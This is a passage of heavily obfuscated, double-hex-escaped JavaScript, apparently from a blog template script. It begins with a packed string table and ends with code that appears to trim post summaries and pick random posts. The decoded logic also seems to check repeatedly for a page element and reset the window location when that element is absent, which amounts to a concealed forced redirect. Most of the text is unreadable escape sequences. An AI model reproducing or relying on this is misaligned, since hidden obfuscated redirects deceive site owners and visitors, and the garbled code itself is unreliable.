c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x52\x28\x57\x28\x29\x7b\x4d\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4c\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x53\x29\x7d\x29\x3b\x31\x4c\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x75\x20\x53\x3d\x31\x6f\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x53\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x43\x28\x31\x4a\x2c\x31\x79\x29\x7b\x75\x20\x48\x3d\x31\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x54\x28\x75\x20\x42\x3d\x30\x3b\x42\x3c\x48\x5b\x65\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x4d\x28\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x48\x5b\x42\x5d\x3d\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x48\x5b\x42\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x79\x2d\x31\x29\x3b\x31\x54\x20\x48\x7d\x57\x20\x31\x55\x28\x31\x69\x29\x7b\x6a\x3d\x28\x31\x4f\x29\x3f\x31\x48\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6b\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x48\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x64\x3d\x32\x4f\x20\x32\x7a\x28\x29\x3b\x54\x28\x75\x20\x42\x3d\x30\x3b\x42\x3c\x32\x41\x3b\x42\x2b\x2b\x29\x7b\x75\x20\x45\x3d\x31\x69\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x42\x5d\x3b\x75\x20\x31\x42\x3d\x45\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x75\x20\x31\x77\x3b\x75\x20\x55\x3b\x4d\x28\x42\x3d\x3d